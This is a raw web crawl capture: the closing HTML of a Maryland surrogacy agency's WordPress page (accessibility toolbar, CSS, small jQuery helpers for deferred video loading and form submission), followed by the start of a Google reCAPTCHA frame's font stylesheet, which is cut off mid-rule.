						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacymaryland.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacymaryland.com @ 2026-02-02 11:02:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&co=aHR0cHM6Ly9zdXJyb2dhY3ltYXJ5bGFuZC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4l6k0pr0j387
body_size: 48751
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
